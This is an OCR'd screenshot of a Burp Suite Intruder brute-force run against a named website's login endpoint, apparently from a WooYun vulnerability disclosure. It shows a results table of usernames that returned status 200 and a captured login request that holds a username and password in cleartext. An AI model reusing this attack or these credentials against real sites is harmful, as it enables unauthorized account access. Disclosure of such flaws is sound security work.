 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7154 claire 200 1744
9162 daytek 200 1744
9590 design 200 1744
10278 doreen 200 1744
11847 espana 200 1744
12131 extend 200 1744
13167 forest 200 1744
13913 garden 200 1744
15861 hawker 200 1744
Request Response
Raw Params Headers Hex
POST /sign/check_sign_in HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/x-ms-application, application/x-ms-xbap,
application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://www.17mayi.net/sign/
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2;
Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.hb.vpnll.com
Content-Length: 40
Proxy-Connection: Keep-Alive
Pragma: no-cache
Connection: close
redirectURL=&user=artime&password=123456
www.wooyun.org
? < + > Type a search term 0 matches